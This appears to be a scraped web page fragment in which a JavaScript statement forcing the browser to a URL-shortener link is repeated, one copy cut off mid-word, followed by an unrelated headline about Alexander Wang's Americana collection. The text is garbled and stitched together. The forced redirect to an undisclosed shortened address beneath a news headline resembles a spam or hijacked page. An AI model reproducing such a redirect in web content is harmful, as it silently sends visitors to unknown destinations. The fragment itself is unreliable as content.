
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Alexander Wang Goes Americana for Collection 1